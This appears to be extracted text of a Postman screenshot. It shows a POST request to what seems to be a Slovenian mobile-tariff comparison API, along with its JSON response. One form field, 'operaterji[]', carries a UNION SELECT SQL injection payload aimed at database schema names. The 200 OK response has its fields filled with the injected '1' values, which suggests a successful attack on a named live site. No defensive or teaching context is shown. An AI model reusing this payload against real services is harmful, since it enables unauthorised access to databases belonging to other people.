 HTTP https:// Save
POST https:// Send
items
Params Authorization Headers (18) Body Pre-request Script Tests Settings Cookies
none form-data x-www-form-urlencoded raw binary
Key Value Bulk Edit
cbMobilneStoritve
cbSamoPrenos
cbNarocnisko
cbPredplacnisko
cenaOd
cenaDo
operaterji[] 5,2) UNION SELECT schema_name,'1','1','1','1','1','1','1','1','1','1','1','1','1','1','1','1','1','1'
cbPoPorabi
cbMinuteKlicevInf
minuteKlicevOd
minuteKlicevDo
Body Cookies Headers (10) Test Results Status: 200 OK Time: 681 ms Size: 545.06 KB Save Response
Pretty Raw Preview Visualize JSON
16563 },
16564 {
16565 "id": "web_www_komuniciraj_eu",
16566 "paket_naziv": "1",
16567 "placilo": "1",
16568
16569
16570
16571 "cena_paket": "1 EUR",
16572 "prikazi_stroske": true,